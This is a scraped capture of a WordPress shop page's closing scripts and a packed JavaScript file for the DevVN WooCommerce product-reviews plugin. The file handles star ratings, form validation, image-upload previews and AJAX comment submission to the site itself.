<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952
body_size: 3082
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!6(v,a){v(23).2u(6(){6 e(){j e=v("#2t"),t=v("#1a").8();X(0!=(t=v.21(t)).U){t.2C(/\\W/);e.1b(t.U+" ký tự (tối Vểu "+w.P+")")}1X e.1b("0 ký tự (tối Vểu "+w.P+")")}X(v(3c).2R(6(){v("E p.1n a").1c(6(e){2q(e){D 0:v(7).J("Rất tệ");Q;D 1:v(7).J("Tệ");Q;D 2:v(7).J("Bìf 2gườm");Q;D 3:v(7).J("Tốt");Q;D 4:v(7).J("Rất tốt")}}),v("E").I("K","#1p p.1n a",6(){j e=v(7),t=v(7).11("#1p").2P("#2T");v(7).11(".1n");2q(e.1b()){D"Rất tệ":t.8(1);Q;D"Tệ":t.8(2);Q;D"Bìf 2gườm":t.8(3);Q;D"Tốt":t.8(4);Q;D"Rất tốt":t.8(5)}}),v("E p.1n a.2J-5").2d("K")}),v("#1a").30(6(){e()}),e(),v.2o.22("2i",6(e,t){z/^0+(\\d{9,10})$/.1V(e)},"Hãy điền đúm số điện 2jại"),v.2o.22("1q",6(e,t){z""==e||/^([a-1Q-1P-3a.+-])+\\@(([a-1Q-1P-9-])+\\.)+([a-1Q-1P-9]{2,4})+$/.1V(e)},"Địf dạm M 27ôm đúm."),v("#1j").1u({2V:6(e,t){t.2z()?v("F.1d").15():v("F.1d").2X()},1t:{1U:{C:!0,A:2},2h:{C:{31:6(){z v(7).8(v.21(v(7).8())),!0}},2i:!0,A:2},M:{1q:!0},1a:{C:!0,A:w.P}},18:{1U:"Hãy fập họ tên",M:"Hãy fập đúm M",2h:"Hãy fập số điện 2jại",1a:{C:"Hãy fập nội 1r 17 fắn",A:"Tối Vểu "+w.P+" ký tự"}},2M:"F",1x:6(e,t){t.34(e)}}),v(".16-33-25").I("K",6(){X(v("2Z.2e .1a-1p").U<=0)v.1w.2Q({2Y:{28:"#2U",13:"2W"},2S:!1,2O:!1,2N:!0});1X{j e=v(".2e #1p").38().39;v("J, E").3b({37:e-36},32)}}),v(23).I("K",".35-1o-2v",6(e){e.2s(),v.1w.1o()}),0<v("#1j").U){v("#1j")[0].2B="2I/2G-g";j l=v(".2D"),t=v(".2L");6 c(){v("S",l).U<=2&&0<v("S",l).U?t.1e("15-16"):t.O("15-16")}v("E").I("2F","#1i",6(e){X(!e.1D.1i)z;j t=e.1D.1i[0],n=v(7);X(t){j a=2H 2K;a.2A=6(t){z 6(e){!6(e,t){z 0!=6(e){z"1g/2w"==e||("1g/1E"==e||("1g/x-1E"==e||"1g/26"==e))}(t.13)?0!=6(e){z e<w.2y}(t.2x)||(q("Tập 17 ("+t.G+") 2Eá lớn. 1Cỉ 3w 2bép tải ảf fỏ hơn "+w.3H),!1):(q("Tập 17 ("+t.G+") 27ôm đúm địf dạm. 1Cỉ được tải lên 3J 3G/1E/26"),!1)}(0,t)||6(e,t,n){j a=n.3F().1B("G","3B[]").3C("29"),i=v.25(),r=\'<S><F 14="1f-1G"><24 14="1o">&3L;</24><F 14="1f-1G-3E"><1f 14="3K" 28="\'+e.1D.1m+\'" 3N="\'+3T(t.G)+\'" g-29="\'+t.G+\'"/></F></F><F 14="\'+i+\'"></F></S>\';l.1A(r),v("."+i).1A(a),c()}(e,t,n)}}(t),a.3S(t)}}),v("E").I("K",".3R",6(){j e=v(7).11("#1j");z 0==(3<=v("S",l).U?(t.O("15-16"),!1):(t.1e("15-16"),!0))?q("1Cỉ được 2bép tải lên 3 ảf"):v("#1i",e).2d("K"),!1}),v("E").I("K",".1f-1G .1o",6(){v(7).11("S").1h(),c()})}j s=!1,n=v("#3Q"),o=v(".3P");n.1u({1Y:!1,1W:!1,2a:!1,1t:{1I:{C:!0,A:2},1H:{1q:!0},19:{C:!0,A:w.P}},18:{1I:{C:"Hãy fập họ tên",A:"Họ tên tối Vểu 2 ký tự"},1H:"Hãy fập đúm M",19:{C:"Hãy fập nội 1r 17 fắn",A:"Nội dùm bìf 2lận tối Vểu "+w.P+" ký tự"}},1x:6(e,t){q(e.1b())},2p:6(t){X(!s){j e=v(t).1O(),n=v("#19",t).8(),a=v(\'2r[G="3D"]\',t).8(),i=v("#1I",t).8(),r=v("#1H",t).8();z v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2f",2n:e,2m:n,2k:a,G:i,M:r},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?(e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}),q(e.g.18),v("#19",t).8("")):q(e.g),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}}});j r=a.3z("3k-3l-3m");v("E").I("K",".Z",6(){v(".1k #Z").1h();j e=v(7).11("S"),t=v(7).1B("g-3d"),n="@"+v(7).1B("g-1L")+": ";0<v(".20",e).U?v(".20 S:3n-3j(1)",e).3i(r({1Z:t,1L:n})):e.1A(r({1Z:t,1L:n}));j a=v(".1k #Z #1l"),i=a.8();z a.8("").3e().8(i),v(".1k #Z").1u({1Y:!1,1W:!1,2a:!1,1t:{1T:{C:!0,A:2},1R:{1q:!0},1l:{C:!0,A:w.P}},18:{1T:{C:"Hãy fập họ tên",A:"Họ tên tối Vểu 2 ký tự"},1R:"Hãy fập đúm M",1l:{C:"Hãy fập nội 1r 17 fắn",A:"Nội dùm bìf 2lận tối Vểu "+w.P+" ký tự"}},1x:6(e,t){q(e.1b())},2p:6(t){X(!s){j e=v(t).1O(),n=v("#1l",t).8(),a=v(\'2r[G="3y"]\',t).8(),i=v("#1T",t).8(),r=v("#1R",t).8();z v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2f",2n:e,2m:n,2k:a,G:i,M:r},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?(e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}),q(e.g.18),v("#19",t).8("")):q(e.g),v(".1k #Z").1h(),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}}}),!1}),v("E").I("K",".3u",6(){v(7).11("#Z").1h()}),v("E").I("3q","#3r",6(){j e=v("#2c",7).8(),t=v(7).1O();z s||v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2c",3s:e,3t:t},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}):q(e.g),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}),v(".3v").1c(6(){v(7).1w({3x:"a",13:"1g",3p:"3o-1f-3h",3g:{3f:!0,3O:!0,3M:0}})})})}(3I,3A);',62,242,'||||||function|this|val|||||||nh|data|||var|||ng||||alert||||||devvn_reviews|||return|minlength||required|case|body|div|name||on|html|click|devvn_loading|email||removeClass|cmt_length|break||li||length|thi||if|fragments|devvn_cmt_reply||closest|success|type|class|show|btn|tin|messages|devvn_cmt_content|comment|text|each|error|addClass|img|image|remove|files|commentform|devvn_cmt_list_box|devvn_cmt_replycontent|result|stars|close|respond|customemail|dung|url|rules|validate|json|magnificPopup|errorPlacement|post|dataType|append|attr|Ch|target|png|action|wrap|devvn_cmt_email|devvn_cmt_name|ajax_url|ajax|authorname|responseText|context|serialize|Z0|zA|devvn_cmt_replyemail|beforeSend|devvn_cmt_replyname|author|test|onkeyup|else|onclick|parent_id|devvn_cmt_child|trim|addMethod|document|span|now|gif|kh|src|id|onfocusout|ph|devvn_cmt_search|trigger|commentlist|devvn_cmt_submit|th|phone|vietnamphone|tho|gender|lu|content|cmt_data|validator|submitHandler|switch|input|preventDefault|countContent|ready|small|jpeg|size|img_size|numberOfInvalids|onload|encoding|split|devvn_attach_view|qu|change|form|new|multipart|star|FileReader|list_attach|errorElement|modal|closeOnBgClick|find|open|load|showCloseBtn|rating|review_form_wrapper|invalidHandler|inline|hide|items|ol|keyup|depends|500|reviews|after|fancybox|44|scrollTop|offset|top|9_|animate|window|cmtid|focus|enabled|gallery|mobile|prepend|child|reply|devvn|cmt|nth|mfp|mainClass|submit|devvn_cmt_search_form|search|formData|devvn_cancel_cmt|cmt_attachment_img|cho|delegate|devvn_cmt_replygender|template|wp|attach|removeAttr|devvn_cmt_gender|box|clone|jpg|img_size_text|jQuery|file|thumb|times|preload|title|navigateByImgClick|devvn_prod_cmt|devvn_cmt|devvn_insert_attach|readAsDataURL|encodeURI'.split('|'),0,{}))